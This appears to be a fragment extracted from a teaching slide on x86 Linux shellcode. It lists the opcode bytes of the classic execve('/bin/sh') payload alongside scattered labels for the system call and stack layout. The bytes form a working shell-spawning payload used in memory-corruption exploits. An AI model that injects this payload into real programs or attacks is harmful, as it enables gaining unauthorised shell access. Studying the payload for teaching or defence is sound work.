 SHELL CODE
31 C0
50
68 2F 2F 73
68 68 2F 62
69 6E
89
E3
50 53 89
E1 B0 0B
CD 80
Assembly Code Op Code
Shell Code
: system_call (/bin/sh)
/bin
0000
//sh
0000
$esp
 